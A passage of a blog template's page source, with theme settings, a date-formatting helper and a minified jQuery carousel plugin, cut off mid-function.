<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="8af72017ed6e0e50389ff89f-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart 